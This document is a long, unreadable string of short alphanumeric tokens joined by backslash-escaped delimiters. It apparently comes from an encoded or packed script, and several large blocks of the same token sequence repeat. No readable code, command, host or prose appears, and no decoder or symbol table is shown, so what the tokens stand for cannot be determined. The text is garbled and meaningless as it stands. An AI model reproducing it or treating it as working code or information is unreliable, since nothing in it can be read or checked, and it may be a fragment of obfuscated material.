\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\